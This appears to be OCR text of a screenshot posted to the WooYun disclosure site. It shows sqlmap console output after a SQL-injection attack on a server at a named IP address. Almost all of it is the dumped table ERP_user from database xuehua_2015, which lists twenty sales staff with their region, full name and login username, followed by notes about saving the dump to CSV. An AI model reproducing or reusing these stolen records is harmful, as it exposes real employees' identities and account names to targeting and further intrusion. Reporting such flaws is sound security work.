 管理员: C:\Windows\system32\cmd.exe
[14:22:57] [INFO] analyzing table dump for possible password hashes
Database: xuehua_2015
Table: ERP_user
[20 entries]
+-------+---------+-------+---------------+
| ERPid | dqmc | ERPxm | ERPuser |
+-------+---------+-------+---------------+
| 1275 | 成都销售大区 | 满红忠 | MANHONGZHONG |
| 1281 | 广元销售大区 | 曹本强 | CAOBENQIANG |
| 1285 | 成北销售大区 | 彭建安 | PENGJIANAN |
| 1289 | 雅安销售大区 | 黄伟 | HUANGWEI51 |
| 1293 | 四川夜场大区 | 熊智 | XIONGZHI |
| 1296 | 达州销售大区 | 张浦涛 | ZHANGPUTAO |
| 1302 | 成南销售大区 | 谢章义 | XIEZHANGYI |
| 1306 | 德阳销售大区 | 王明莉 | WANGMINGLI |
| 1310 | 攀枝花销售大区 | 杨爱 | YANGAI1 |
| 1313 | 西昌销售大区 | 刘波 | LIUBO6 |
| 1318 | 乐山销售大区 | 李巍 | LIWEI13 |
| 1322 | 自贡销售大区 | 陈丽 | CHENLI5 |
| 1335 | 遂宁销售大区 | 唐泽宇 | TANGZEYU |
| 1339 | 绵阳销售大区 | 郭燕妮 | GUOYANNI |
| 1343 | 内江销售大区 | 杨应志 | YANGYINGZHI1 |
| 1357 | 渝西销售大区 | 孙家辉 | SUNJIAHUI3 |
| 1360 | 渝南销售大区 | 蒋阳军 | JIANGYANGJUN |
| 1363 | 渝KA夜场大区 | 张茂山 | ZHANGMAOSHAN1 |
| 1366 | 渝中销售大区 | 陈小勇 | CHENXIAOYONG |
| 1369 | 渝东销售大区 | 唐开勇 | TANGKAIYONG |
+-------+---------+-------+---------------+
[14:22:57] [WARNING] table 'xuehua_2015.dbo.ERP_user' dumped to CSV file 'C:\Users\cloud\.sqlmap\out
put\221.237.153.41\dump\xuehua_2015\ERP_user-b7a567df.csv'
[14:22:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[14:22:57] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\221.237.153
.41'
[*] shutting down at 14:22:57
www.wooyun.org